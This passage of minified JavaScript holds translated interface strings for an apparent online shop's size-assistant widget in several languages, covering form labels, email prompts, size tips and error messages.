Anda",xz={cancel:ez,country:tz,details:iz,email:nz,emailPlaceholder:sz,emailTips:rz,findSize:oz,findSizeEmptyErrText:az,findSizeFailTitle:cz,findSizeNumberErrText:lz,findSizeResultLabel:uz,findSizeSubtitle:dz,findSizeSuccessTitle:hz,findSizeTitle:Sz,mySize:pz,namePlaceholder:fz,notFindSize:mz,otherSize:zz,otherSizeTips:$z,resetFindSizeBtnText:bz,sizeChart:yz,sizeColletTips:vz,sizePlaceholder:Tz,submit:gz,submitError:kz,submitSuccess:_z,thankyouFeedback:Cz,userName:wz,yourSize:Ez},Pz="Chiudi",Lz="Paese",Az="dettagli",Fz="La tua email",jz="Inserisci la tua email",Nz="Inserisci l'email in formato corretto",Vz="Trova una tua taglia adatta",Mz="Inserisci i tuoi dati fisici",Iz="Siamo spiacenti, non abbiamo trovato una taglia adatta per te",qz="Inserisci i numeri",Hz="La tua taglia",Bz="Puoi inserire i tuoi dati fisici per trovare la taglia pi\xF9 adatta",Dz="Ti consigliamo questa taglia",Oz="Assistente alle taglie",Rz="Dimmi la tua taglia",Uz='Inserisci il tuo nome come "Jessica"',Gz="Non \xE8 la tua taglia? Dimmi la tua taglia",Xz="Altre taglie",Kz="Inserisci la taglia che ti serve o le misure del tuo corpo",Wz="Ripristina",Zz="tabella di formato",Jz="Ti contatteremo via email quando la tua taglia sar\xE0 disponibile",Yz='Come "XXL" o "5 piedi 11 pollici, 150 libbre"',Qz="Invia",e1="Oops~ Si \xE8 verificato un errore sconosciuto, riprova.",t1="Invio riuscito",i1="Grazie per il tuo feedback",n1="Il tuo nome",s1="La tua taglia",r1={cancel:Pz,country:Lz,details:Az,email:Fz,emailPlaceholder:jz,emailTips:Nz,findSize:Vz,findSizeEmptyErrText:Mz,findSizeFailTitle:Iz,findSizeNumberErrText:qz,findSizeResultLabel:Hz,findSizeSubtitle:Bz,findSizeSuccessTitle:Dz,findSizeTitle:Oz,mySize:Rz,namePlaceholder:Uz,notFindSize:Gz,otherSize:Xz,otherSizeTips:Kz,resetFindSizeBtnText:Wz,sizeChart:Zz,sizeColletTips:Jz,sizePlaceholder:Yz,submit:Qz,submitError:e1,submitSuccess:t1,thankyouFeedback:i1,userName:n1,yourSize:s1},o1="Fechar",a1="Pa\xEDs",c1="detalhe",l1="Seu e-mail",u1="Insira seu e-mail",d1="Insira seu email no formato correto",h1="Encontre seu tamanho certo",S1="Preencha os seus dados f\xEDsicos",p1="Desculpe, n\xE3o encontramos seu tamanho certo",f1="Insira o n\xFAmero",m1="Seu tamanho",z1="Voc\xEA pode inserir seus dados f\xEDsicos para encontrar o tamanho mais adequado",$1="Recomendamos este tamanho",b1="Assistente de tamanho",y1="Diga-me seu tamanho",v1='Insira seu nome como "Jessica"',T1="N\xE3o \xE9 seu tamanho? Diga-me seu tamanho",g1="Outros tamanhos",k1="Por favor, preencha o tamanho que voc\xEA precisa ou suas medidas corporais",_1="Redefinir",C1="gr\xE1fico de tamanho",w1="Entraremos em contato com voc\xEA por e-mail quando seu tamanho estiver dispon\xEDvel",E1='Como "XXL" ou "5 p\xE9s e 11 pol, 150 lb"',x1="Enviar",P1="Oops~ Ocorreu um erro desconhecido, tente novamente.",L1="Envio bem-sucedido",A1="Obrigado pelo seu feedback",F1="Seu nome",j1="Seu tamanho",N1={cancel:o1,country:a1,details:c1,email:l1,emailPlaceholder:u1,emailTips:d1,findSize:h1,findSizeEmptyErrText:S1,findSizeFailTitle:p1,findSizeNumberErrText:f1,findSizeResultLabel:m1,findSizeSubtitle:z1,findSizeSuccessTitle:$1,findSizeTitle:b1,mySize:y1,namePlaceholder:v1,notFindSize:T1,otherSize:g1,otherSizeTips:k1,resetFindSizeBtnText:_1,sizeChart:C1,sizeColletTips:w1,sizePlaceholder:E1,submit:x1,submitError:P1,submitSuccess:L1,thankyouFeedback:A1,userName:F1,yourSize:j1},V1="Sluiten",M1="Land",I1="detail",q1="Uw e-mail",H1="Voer uw e-mailadres in",B1="Vul de e-mailadres in in de juiste formaat",D1="Vind de juiste maat voor u ",O1="Vul a.u.b. uw lichaamsgegevens in",R1="Sorry, we hebben geen maat gevonden die je past.",U1="Voer een nummer in ",G1="Uw maat",X1="U kunt uw lichaamsgegevens invoeren om de beste maat voor u te vinden",K1="Wij bevelen deze maat voor u aan",W1="Maat Assistent",Z1="Vertel me uw maat",J1='Voer uw naam in zoals "Jessica"',Y1="Niet uw maat? Vertel me uw maat",Q1="Andere maten",e$="Vul de gewenste maat of uw lichaamsmaten in",t$="Reset",i$="Maattabel",n$="We nemen contact met u op via e-mail zodra uw maat beschikbaar is",s$='Zoals "XXL" of "5 ft 11 in,150lb"',r$="Verzenden",o$="Oeps~ Er is een onbekende fout opgetreden, probeer het opnieuw.",a$="Verzenden is gelukt",c$="Bedankt voor uw feedback",l$="Uw naam",u$="Uw maat",d$={cancel:V1,country:M1,details:I1,email:q1,emailPlaceholder:H1,emailTips:B1,findSize:D1,findSizeEmptyErrText:O1,findSizeFailTitle:R1,findSizeNumberErrText:U1,findSizeResultLabel:G1,findSizeSubtitle:X1,findSizeSuccessTitle:K1,findSizeTitle:W1,mySize:Z1,namePlaceholder:J1,notFindSize:Y1,otherSize:Q1,otherSizeTips:e$,resetFindSizeBtnText:t$,sizeChart:i$,sizeColletTips:n$,sizePlaceholder:s$,submit:r$,submitError:o$,submitSuccess:a$,thankyouFeedback:c$,userName:l$,yourSize:u$},h$="Zamknij",S$="Kraj",p$="Szczeg\xF3\u0142y",f$="Tw\xF3j e-mail",m$="Wpisz sw\xF3j adres e-mail",z$="Prosz\u0119 wpisa\u0107 prawid\u0142ow\u0105 form\u0119 adresu e-maila",$$="Poszukaj odpowiedniego rozmiaru dla ciebie",b$="Prosz\u0119 wpisa\u0107 dane twojego cia\u0142a ",y$="Przepraszam, nie ma twojego rozmiaru ",v$="Prosz\u0119 wpisa\u0107 cyfry ",T$="Tw\xF3j rozmiar",g$="Mo\u017Cesz wpisa\u0107 dane dotycz\u0105ce twojego rozmiaru, aby znale\u017A\u0107 odpowiedni rozmiar dla ciebie",k$="Polecamy ci ten rozmiar",_$="Pomocnik rozmiaru ",C$="Podaj mi sw\xF3j rozmiar",w$="Wpisz swoje imi\u0119, np. \u201EJessica\u201D",E$="Nie tw\xF3j rozmiar? Podaj mi sw\xF3j rozmiar",x$="Inne rozmiary",P$="Wpisz rozmiar, kt\xF3rego potrzebujesz lub swoje wymiary cia\u0142a",L$="Resetuj ",A$="Tabela rozmiar\xF3w",F$="Skontaktujemy si\u0119 z Tob\u0105 e-mailem, gdy Tw\xF3j rozmiar b\u0119dzie dost\u0119pny",j$="Jak \u201EXXL\u201D lub \u201E5 st\xF3p 11 cali, 150 funt\xF3w\u201D",N$="Prze\u015Blij",V$="Ups~ Wyst\u0105pi\u0142 nieznany b\u0142\u0105d, spr\xF3buj ponownie.",M$="Przes\u0142ano pomy\u015Blnie",I$="Dzi\u0119kujemy za opini\u0119",q$="Twoje imi\u0119",H$="Tw\xF3j rozmiar",B$={cancel:h$,country:S$,details:p$,email:f$,emailPlaceholder:m$,emailTips:z$,findSize:$$,findSizeEmptyErrText:b$,findSizeFailTitle:y$,findSizeNumberErrText:v$,findSizeResultLabel:T$,findSizeSubtitle:g$,findSizeSuccessTitle:k$,findSizeTitle:_$,mySize:C$,namePlaceholder:w$,notFindSize:E$,otherSize:x$,otherSizeTips:P$,resetFindSizeBtnText:L$,sizeChart:A$,sizeColletTips:F$,sizePlaceholder:j$,submit:N$,submitError:V$,submitSuccess:M$,thankyouFeedback:I$,userName:q$,yourSize:H$},D$="\uB2EB\uAE30",O$="\uAD6D\uAC00",R$="\uC138\uBD80 \uC0AC\uD56D",U$="\uADC0\uD558\uC758 \uC774\uBA54\uC77C",G$="\uC774\uBA54\uC77C\uC744 \uC785\uB825\uD558\uC138\uC694.",X$="\uC62C\uBC14\uB978 \uC774\uBA54\uC77C \uC8FC\uC18C\uB97C \uC785\uB825\uD574 \uC8FC\uC138\uC694",K$="\uB2F9\uC2E0\uC5D0\uAC8C \uB9DE\uB294 \uC0AC\uC774\uC988\uB97C \uCC3E\uC2B5\uB2C8\uB2E4",W$="\uB2F9\uC2E0\uC758 \uC2E0\uCCB4 \uB370\uC774\uD130\uB97C \uAE30\uC785\uD574 \uC8FC\uC2ED\uC2DC\uC624",Z$="\uC8C4\uC1A1\uD569\uB2C8\uB2E4, \uB2F9\uC2E0\uC5D0\uAC8C \uB9DE\uB294 \uC0AC\uC774\uC988\uB97C \uCC3E\uC9C0 \uBABB\uD588\uC2B5\uB2C8\uB2E4.",J$="\uC22B\uC790\uB97C \uC785\uB825\uD558\uC138\uC694",Y$="\uC0AC\uC774\uC988",Q$="\uB2F9\uC2E0\uC758 \uC2E0\uCCB4 \uB370\uC774\uD130\uAC00 \uCC3E\uB294 \uB370 \uAC00\uC7A5 \uC801\uD569\uD55C \uC0AC\uC774\uC988\uB97C \uC785\uB825\uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4",eb="\uC6B0\uB9AC\uB294 \uB2F9\uC2E0\uC5D0\uAC8C \uC774 \uC0AC\uC774\uC988\uB97C \uCD94\uCC9C\uD569\uB2C8\uB2E4.",tb="\uC0AC\uC774\uC988 \uB3C4\uC6B0\uBBF8",ib="\uC0AC\uC774\uC988\uB97C \uC54C\uB824\uC8FC\uC138\uC694",nb='\uC774\uB984\uC744 \uC785\uB825\uD558\uC138\uC694. "Jessica"\uC640 \uAC19\uC774',sb="\uC0AC\uC774\uC988\uAC00 \uC544\uB2CC\uAC00\uC694?\uC0AC\uC774\uC988\uB97C \uC54C\uB824\uC8FC\uC138\uC694",rb="\uB2E4\uB978 \uC0AC\uC774\uC988",ob="\uD544\uC694\uD55C \uC0AC\uC774\uC988\uB098 \uC2E0\uCCB4 \uCE58\uC218\uB97C \uC785\uB825\uD558\uC138\uC694",ab="\uC7AC\uC124\uC815",cb="\uC0AC\uC774\uC988 \uCC28\uD2B8",lb="\uC0AC\uC774\uC988\uAC00 \uCD9C\uC2DC\uB418\uBA74 \uC774\uBA54\uC77C\uB85C \uC5F0\uB77D\uB4DC\uB9AC\uACA0\uC2B5\uB2C8\uB2E4",ub='XXL \uB610\uB294 "5 ft 11 in, 150lb"\uC640 \uAC19\uC774',db="\uC81C\uCD9C",hb="\uC557~ \uC54C \uC218 \uC5C6\uB294 \uC624\uB958\uAC00 \uBC1C\uC0DD\uD588\uC2B5\uB2C8\uB2E4. \uB2E4\uC2DC \uC2DC\uB3C4\uD558\uC138\uC694.",Sb="\uC81C\uCD9C \uC131\uACF5",pb="\uD53C\uB4DC\uBC31\uC744 \uBCF4\uB0B4\uC8FC\uC154\uC11C \uAC10\uC0AC\uD569\uB2C8\uB2E4",fb="\uADC0\uD558\uC758 \uC774\uB984",mb="\uADC0\uD558\uC758 \uC0AC\uC774\uC988",zb={cancel:D$,country:O$,details:R$,email:U$,emailPlaceholder:G$,emailTips:X$,findSize:K$,findSizeEmptyErrText:W$,findSizeFailTitle:Z$,findSizeNumberErrText:J$,findSizeResultLabel:Y$,findSizeSubtitle:Q$,findSizeSuccessTitle:eb,findSizeTitle:tb,mySize:ib,namePlaceholder:nb,notFindSize:sb,otherSize:rb,otherSizeTips:ob,resetFindSizeBtnText:ab,sizeChart:cb,sizeColletTips:lb,sizePlaceholder:ub,submit:db,submitError:hb,submitSuccess:Sb,thankyouFeedback:pb,userName:fb,yourSize:mb},$b="\u0417\u0430\u0442\u0432\u043E\u0440\u0438",bb="\u0414\u044A\u0440\u0436\u0430\u0432\u0430",yb="\u0414\u0435\u0442\u0430\u0439\u043B",vb="\u0412\u0430\u0448\u0438\u044F\u0442 \u0438\u043C\u0435\u0439\u043B",Tb="\u0412\u044A\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u0448\u0438\u044F \u0438\u043C\u0435\u0439\u043B",gb="\u041C\u043E\u043B\u044F, \u0432\u044A\u0432\u0435\u0434\u0435\u0442\u0435 \u0438\u043C\u0435\u0439\u043B \u0430\u0434\u0440\u0435\u0441 \u0441 \u0432\u0430\u043B\u0438\u0434\u0435\u043D \u0444\u043E\u0440\u043C\u0430\u0442.",kb="\u041D\u0430\u043C\u0435\u0440\u0435\u0442\u0435 \u043F\u043E\u0434\u0445\u043E\u0434\u044F\u0449\u0438\u044F \u0440\u0430\u0437\u043C\u0435\u0440 \u0437\u0430 \u0432\u0430\u0441",_b="\u041C\u043E\u043B\u044F, \u043F\u043E\u043F\u044A\u043B\u043D\u0435\u0442\u0435 \u0434\u0430\u043D\u043D\u0438\u0442\u0435 \u0437\u0430 \u0442\u044F\u043B\u043E\u0442\u043E \u0441\u0438",Cb="\u0421\u044A\u0436\u0430\u043B\u044F\u0432\u0430\u043C\u0435, \u043D\u0435 \u043D\u0430\u043C\u0435\u0440\u0438\u0445\u043C\u0435 \u0440\u0430\u0437\u043C\u0435\u0440, \u043A\u043E\u0439\u0442\u043E \u0434\u0430 \u0432\u0438 \u043F\u0430\u0441\u0432\u0430",wb="\u041C\u043E\u043B\u044F, \u0432\u044A\u0432\u0435\u0434\u0435\u0442\u0435 \u043D\u043E\u043C\u0435\u0440",Eb="\u0412\u0430\u0448\u0438\u044F\u0442 \u0440\u0430\u0437\u043C\u0435\u0440",xb="\u041C\u043E\u0436\u0435\u0442\u0435 \u0434\u0430 \u0432\u044A\u0432\u0435\u0434\u0435\u0442\u0435 \u0434\u0430\u043D\u043D\u0438\u0442\u0435 \u0437\u0430 \u0442\u044F\u043B\u043E\u0442\u043E \u0441\u0438, \u0437\u0430 \u0434\u0430 \u043D\u0430\u043C\u0435\u0440\u0438\u0442\u0435 \u043D\u0430\u0439-\u043F\u043E\u0434\u0445\u043E\u0434\u044F\u0449\u0438\u044F \u0437\u0430 \u0432\u0430\u0441 \u0440\u0430\u0437\u043C\u0435\u0440",Pb="\u041F\u0440\u0435\u043F\u043E\u0440\u044A\u0447\u0432\u0430\u043C\u0435 \u0442\u043E\u0437\u0438 \u0440\u0430\u0437\u043C\u0435\u0440 \u0437\u0430 \u0432\u0430\u0441",Lb="\u041F\u043E\u043C\u043E\u0449\u043D\u0438\u043A \u0437\u0430 \u0440\u0430\u0437\u043C\u0435\u0440\u0430",Ab="\u041A\u0430\u0436\u0435\u0442\u0435 \u043C\u0438 \u0440\u0430\u0437\u043C\u0435\u0440\u0430 \u0441\u0438",Fb='\u0412\u044A\u0432\u0435\u0434\u0435\u0442\u0435 \u0438\u043C\u0435\u0442\u043E \u0441\u0438 \u043A\u0430\u0442\u043E "\u0414\u0436\u0435\u0441\u0438\u043A\u0430"',jb="\u041D\u0435 \u0432\u0430\u0448\u0438\u044F\u0442 \u0440\u0430\u0437\u043C\u0435\u0440? \u041A\u0430\u0436\u0435\u0442\u0435 \u043C\u0438",Nb="\u0414\u0440\u0443\u0433\u0438 \u0440\u0430\u0437\u043C\u0435\u0440\u0438",Vb="\u041C\u043E\u043B\u044F, \u043F\u043E\u043F\u044A\u043B\u043D\u0435\u0442\u0435 \u0440\u0430\u0437\u043C\u0435\u0440\u0430, \u043A\u043E\u0439\u0442\u043E \u0432\u0438 \u0442\u0440\u044F\u0431\u0432\u0430 \u0438\u043B\u0438 \u0434\u0430\u043D\u043D\u0438\u0442\u0435 \u0437\u0430 \u0442\u044F\u043B\u043E\u0442\u043E \u0432\u0438",Mb="\u041D\u0443\u043B\u0438\u0440\u0430\u043D\u0435",Ib="\u0422\u0430\u0431\u043B\u0438\u0446\u0430 \u0441 \u0440\u0430\u0437\u043C\u0435\u0440\u0438",qb="\u0429\u0435 \u0432\u0438 \u043A\u043E\u043D\u0442\u0430\u043A\u0442\u0443\u0432\u0430\u043C\u0435 \u043F\u043E \u0438\u043C\u0435\u0439\u043B, \u0432\u0435\u0434\u043D\u0430\u0433\u0430 \u0441\u043B\u0435\u0434 \u043A\u0430\u0442\u043E \u0432\u0430\u0448\u0438\u044F\u0442 \u0440\u0430\u0437\u043C\u0435\u0440 \u0435 \u043D\u0430\u043B\u0438\u0447\u0435\u043D",Hb="\u041A\u0430\u0442\u043E \u201EXXL\u201C \u0438\u043B\u0438 \u201E5 \u0444\u0443\u0442\u0430 11 \u0438\u043D\u0447\u0430, 150 \u0444\u0443\u043D\u0442\u0430\u201C",Bb="\u0418\u0437\u043F\u0440\u0430\u0442\u0438",Db="\u041E\u043F-\u0430~ \u0412\u044A\u0437\u043D\u0438\u043A\u043D\u0430 \u043D\u0435\u043F\u043E\u0437\u043D\u0430\u0442\u0430 \u0433\u0440\u0435\u0448\u043A\u0430, \u043C\u043E\u043B\u044F \u043E\u043F\u0438\u0442\u0430\u0439\u0442\u0435 \u043E\u0442\u043D\u043E\u0432\u043E.",Ob="\u0418\u0437\u043F\u0440\u0430\u0449\u0430\u043D\u0435\u0442\u043E \u0431\u0435\u0448\u0435 \u0443\u0441\u043F\u0435\u0448\u043D\u043E",Rb="\u0411\u043B\u0430\u0433\u043E\u0434\u0430\u0440\u0438\u043C \u0432\u0438 \u0437\u0430 \u043E\u0431\u0440\u0430\u0442\u043D\u0430\u0442\u0430 \u0432\u0440\u044A\u0437\u043A\u0430",Ub="\u0412\u0430\u0448\u0435\u0442\u043E \u0438\u043C\u0435",Gb="\u0412\u0430\u0448\u0438\u044F\u0442 \u0440\u0430\u0437\u043C\u0435\u0440",Xb={cancel:$b,country:bb,details:yb,email:vb,emailPlaceholder:Tb,emailTips:gb,findSize:kb,findSizeEmptyErrText:_b,findSizeFailTitle:Cb,findSizeNumberErrText:wb,findSizeResultLabel:Eb,findSizeSubtitle:xb,findSizeSuccessTitle:Pb,findSizeTitle:Lb,mySize:Ab,namePlaceholder:Fb,notFindSize:jb,otherSize:Nb,otherSizeTips:Vb,resetFindSizeBtnText:Mb,sizeChart:Ib,sizeColletTips:qb,sizePlaceholder:Hb,submit:Bb,submitError:Db,submitSuccess:Ob,thankyouFeedback:Rb,userName:Ub,yourSize:Gb},Kb="Bl\xEDzko",Wb="Zem\u011B",Zb="Detail",Jb="V\xE1\u0161 email",Yb="Zadejte sv\u016Fj email",Qb="Zadejte e-mailovou adresu v platn\xE9m form\xE1tu",ey="Najd\u011Bte pro sebe tu spr\xE1vnou velikost",ty="Vypl\u0148te pros\xEDm \xFAdaje o sv\xE9m t\u011Ble",iy="Promi\u0148te, nena\u0161li jsme velikost, kter\xE1 by v\xE1m vyhovovala",ny="Zadejte pros\xEDm \u010D\xEDslo",sy="Va\u0161e velikost",ry="M\u016F\u017Eete zadat \xFAdaje o sv\xE9m t\u011Ble a naj\xEDt pro v\xE1s nejlep\u0161\xED velikost",oy="Doporu\u010Dujeme v\xE1m tuto velikost",ay="Asistent Velikosti",cy="\u0158ekni mi svou velikost",ly='Zadejte sv\xE9 jm\xE9no jako "Jessica"',uy="Nen\xED va\u0161e velikost? \u0158ekni mi svou velikost",dy="Jin\xE9 velikosti",hy="Vypl\u0148te pros\xEDm po\u017Eadovanou velikost nebo t\u011Blesn\xE9 m\xEDry",Sy="Obnovit",py="Tabulka velikost\xED",fy="Jakmile bude va\u0161e velikost dostupn\xE1, budeme v\xE1s kontaktovat e-mailem",my='Jako "XXL" nebo "5 stop 11 in, 150 lb"',zy="P\u0159edlo\u017Eit",$y="Jejda~ Do\u0161lo k nezn\xE1m\xE9 chyb\u011B, zkuste to pros\xEDm znovu.",by="Odesl\xE1n\xED bylo \xFAsp\u011B\u0161n\xE9",yy="d\u011Bkujeme za va\u0161i zp\u011Btnou vazbu",vy="Va\u0161e jm\xE9no",Ty="Va\u0161e velikost",gy={cancel:Kb,country:Wb,details:Zb,email:Jb,emailPlaceholder:Yb,emailTips:Qb,findSize:ey,findSizeEmptyErrText:ty,findSizeFailTitle:iy,findSizeNumberErrText:ny,findSizeResultLabel:sy,findSizeSubtitle:ry,findSizeSuccessTitle:oy,findSizeTitle:ay,mySize:cy,namePlaceholder:ly,notFindSize:uy,otherSize:dy,otherSizeTips:hy,resetFindSizeBtnText:Sy,sizeChart:py,sizeColletTips:fy,sizePlaceholder:my,submit:zy,submitError:$y,submitSuccess:by,thankyouFeedback:yy,userName:vy,yourSize:Ty},ky="T\xE6t",_y="Land",Cy="Detalje",wy="Din e-mail",Ey="Indtast din e-mail",xy="Angiv mailadresse med gyldigt format",Py="Find den rigtige st\xF8rrelse til dig",Ly="Udfyld detaljerne i din krop",Ay="Beklager, vi kunne ikke finde st\xF8rrelse til dig",Fy="Indtast et tal",jy="Din st\xF8rrelse",Ny="Du kan indtaste dine kropsdata for at finde den bedste st\xF8rrelse til dig",Vy="Vi anbefaler denne st\xF8rrelse",My="St\xF8rrelse Assistent",Iy="Fort\xE6l mig din st\xF8rrelse",qy='Indtast dit navn som "Jessica"',Hy="Ikke din st\xF8rrelse? Fort\xE6l mig din st\xF8rrelse",By="Andre st\xF8rrelser",Dy="Udfyld venligst den st\xF8rrelse du har brug for eller dine kropsm\xE5l",Oy="Nulstille",Ry="St\xF8rrelse tabel",Uy="Vi kontakter dig via e-mail, n\xE5r din st\xF8rrelse er tilg\xE6ngelig",Gy='Som "XXL" eller "5 ft 11 in,150lb"',Xy="Indsend",Ky="Ups~ Der opstod en ukendt fejl, pr\xF8v venligst igen.",Wy="Indsendelse lykkedes",Zy="Tak for din feedback",Jy="Dit navn",Yy="Din st\xF8rrelse",Qy={cancel:ky,country:_y,details:Cy,email:wy,emailPlaceholder:Ey,emailTips:xy,findSize:Py,findSizeEmptyErrText:Ly,findSizeFailTitle:Ay,findSizeNumberErrText:Fy,findSizeResultLabel:jy,findSizeSubtitle:Ny,findSizeSuccessTitle:Vy,findSizeTitle:My,mySize:Iy,namePlaceholder:qy,notFindSize:Hy,otherSize:By,otherSizeTips:Dy,resetFindSizeBtnText:Oy,sizeChart:Ry,sizeColletTips:Uy,sizePlaceholder:Gy,submit:Xy,submitError:Ky,submitSuccess:Wy,thankyouFeedback:Zy,userName:Jy,yourSize:Yy},ev="\u039A\u03BF\u03BD\u03C4\u03AC",tv="\u03A7\u03CE\u03C1\u03B1",iv="\u039B\u03B5\u03C0\u03C4\u03BF\u03BC\u03AD\u03C1\u03B5\u03B9\u03B1",nv="\u03A4\u03BF email \u03C3\u03B1\u03C2",sv="\u0395\u03B9\u03C3\u03B1\u03B3\u03AC\u03B3\u03B5\u03C4\u03B5 \u03C4\u03BF email \u03C3\u03B1\u03C2",rv="\u03A0\u03B1\u03C1\u03B1\u03BA\u03B1\u03BB\u03BF\u03CD\u03BC\u03B5 \u03B5\u03B9\u03C3\u03AC\u03B3\u03B5\u03C4\u03B5 \u03C4\u03B7 \u03B4\u03B9\u03B5\u03CD\u03B8\u03C5\u03BD\u03C3\u03B7 email \u03BC\u03B5 \u03AD\u03B3\u03BA\u03C5\u03C1\u03B7 \u03BC\u03BF\u03C1\u03C6\u03AE",ov="\u0392\u03C1\u03B5\u03AF\u03C4\u03B5 \u03C4\u03BF \u03BA\u03B1\u03C4\u03AC\u03BB\u03BB\u03B7\u03BB\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03BF\u03C2 \u03B3\u03B9\u03B1 \u03B5\u03C3\u03AC\u03C2",av="\u03A0\u03B1\u03C1\u03B1\u03BA\u03B1\u03BB\u03BF\u03CD\u03BC\u03B5 \u03C3\u03C5\u03BC\u03C0\u03BB\u03B7\u03C1\u03CE\u03C3\u03C4\u03B5 \u03C4\u03B1 \u03C3\u03C4\u03BF\u03B9\u03C7\u03B5\u03AF\u03B1 \u03C4\u03BF\u03C5 \u03C3\u03CE\u03BC\u03B1\u03C4\u03CC\u03C2 \u03C3\u03B1\u03C2",cv="\u039B\u03C5\u03C0\u03BF\u03CD\u03BC\u03B1\u03C3\u03C4\u03B5, \u03B4\u03B5\u03BD \u03B2\u03C1\u03AE\u03BA\u03B1\u03BC\u03B5 \u03C4\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03BF\u03C2 \u03C0\u03BF\u03C5 \u03C3\u03B1\u03C2 \u03C4\u03B1\u03B9\u03C1\u03B9\u03AC\u03B6\u03B5\u03B9",lv="\u03A0\u03B1\u03C1\u03B1\u03BA\u03B1\u03BB\u03BF\u03CD\u03BC\u03B5 \u03B5\u03B9\u03C3\u03B1\u03B3\u03AC\u03B3\u03B5\u03C4\u03B5 \u03AD\u03BD\u03B1\u03BD \u03B1\u03C1\u03B9\u03B8\u03BC\u03CC",uv="\u03A4\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03CC\u03C2 \u03C3\u03B1\u03C2",dv="\u039C\u03C0\u03BF\u03C1\u03B5\u03AF\u03C4\u03B5 \u03BD\u03B1 \u03B5\u03B9\u03C3\u03B1\u03B3\u03AC\u03B3\u03B5\u03C4\u03B5 \u03C4\u03B1 \u03B4\u03B5\u03B4\u03BF\u03BC\u03AD\u03BD\u03B1 \u03C4\u03BF\u03C5 \u03C3\u03CE\u03BC\u03B1\u03C4\u03CC\u03C2 \u03C3\u03B1\u03C2 \u03CE\u03C3\u03C4\u03B5 \u03BD\u03B1 \u03B2\u03C1\u03B5\u03AF\u03C4\u03B5 \u03C4\u03BF \u03C0\u03B9\u03BF \u03BA\u03B1\u03C4\u03AC\u03BB\u03BB\u03B7\u03BB\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03BF\u03C2 \u03B3\u03B9\u03B1 \u03B5\u03C3\u03AC\u03C2",hv="\u03A3\u03C5\u03BD\u03B9\u03C3\u03C4\u03BF\u03CD\u03BC\u03B5 \u03B1\u03C5\u03C4\u03CC \u03C4\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03BF\u03C2 \u03B3\u03B9\u03B1 \u03B5\u03C3\u03AC\u03C2",Sv="\u0392\u03BF\u03B7\u03B8\u03CC\u03C2 \u03BC\u03B5\u03B3\u03AD\u03B8\u03BF\u03C5\u03C2",pv="\u03A0\u03B5\u03C2 \u03BC\u03BF\u03C5 \u03C4\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03CC\u03C2 \u03C3\u03BF\u03C5",fv='\u0395\u03B9\u03C3\u03B1\u03B3\u03AC\u03B3\u03B5\u03C4\u03B5 \u03C4\u03BF \u03CC\u03BD\u03BF\u03BC\u03AC \u03C3\u03B1\u03C2 \u03CC\u03C0\u03C9\u03C2 "Jessica"',mv="\u0394\u03B5\u03BD \u03B5\u03AF\u03BD\u03B1\u03B9 \u03C4\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03CC\u03C2 \u03C3\u03B1\u03C2; \u03A0\u03B5\u03C2 \u03BC\u03BF\u03C5 \u03C4\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03CC\u03C2 \u03C3\u03BF\u03C5",zv="\u0386\u03BB\u03BB\u03B1 \u03BC\u03B5\u03B3\u03AD\u03B8\u03B7",$v="\u03A3\u03C5\u03BC\u03C0\u03BB\u03B7\u03C1\u03CE\u03C3\u03C4\u03B5 \u03C4\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03BF\u03C2 \u03C0\u03BF\u03C5 \u03C7\u03C1\u03B5\u03B9\u03AC\u03B6\u03B5\u03C3\u03C4\u03B5 \u03AE \u03C4\u03B9\u03C2 \u03BC\u03B5\u03C4\u03C1\u03AE\u03C3\u03B5\u03B9\u03C2 \u03C4\u03BF\u03C5 \u03C3\u03CE\u03BC\u03B1\u03C4\u03CC\u03C2 \u03C3\u03B1\u03C2",bv="\u0395\u03C0\u03B1\u03BD\u03B1\u03C6\u03BF\u03C1\u03AC",yv="\u03A4\u03C1\u03B1\u03C0\u03AD\u03B6\u03B9 \u03BC\u03B5\u03B3\u03B5\u03B8\u03CE\u03BD",vv="\u0398\u03B1 \u03B5\u03C0\u03B9\u03BA\u03BF\u03B9\u03BD\u03C9\u03BD\u03AE\u03C3\u03BF\u03C5\u03BC\u03B5 \u03BC\u03B1\u03B6\u03AF \u03C3\u03B1\u03C2 \u03BC\u03AD\u03C3\u03C9 email \u03BC\u03CC\u03BB\u03B9\u03C2 \u03C4\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03BF\u03C2 \u03C3\u03B1\u03C2 \u03B5\u03AF\u03BD\u03B1\u03B9 \u03B4\u03B9\u03B1\u03B8\u03AD\u03C3\u03B9\u03BC\u03BF",Tv='\u038C\u03C0\u03C9\u03C2 "XXL" \u03AE "5 ft 11 in,150lb"',gv="\u03A5\u03C0\u03BF\u03C4\u03AC\u03C3\u03C3\u03BF\u03BC\u03B1\u03B9",kv="\u03A9\u03C7~ \u03A0\u03B1\u03C1\u03BF\u03C5\u03C3\u03B9\u03AC\u03C3\u03C4\u03B7\u03BA\u03B5 \u03AC\u03B3\u03BD\u03C9\u03C3\u03C4\u03BF \u03C3\u03C6\u03AC\u03BB\u03BC\u03B1, \u03B4\u03BF\u03BA\u03B9\u03BC\u03AC\u03C3\u03C4\u03B5 \u03BE\u03B1\u03BD\u03AC.",_v="\u0395\u03C0\u03B9\u03C4\u03C5\u03C7\u03AE\u03C2 \u03C5\u03C0\u03BF\u03B2\u03BF\u03BB\u03AE",Cv="\u03A3\u03B1\u03C2 \u03B5\u03C5\u03C7\u03B1\u03C1\u03B9\u03C3\u03C4\u03BF\u03CD\u03BC\u03B5 \u03B3\u03B9\u03B1 \u03C4\u03B1 \u03C3\u03C7\u03CC\u03BB\u03B9\u03AC \u03C3\u03B1\u03C2",wv="\u03A4\u03BF \u03CC\u03BD\u03BF\u03BC\u03AC \u03C3\u03BF\u03C5",Ev="\u03A4\u03BF \u03BC\u03AD\u03B3\u03B5\u03B8\u03CC\u03C2 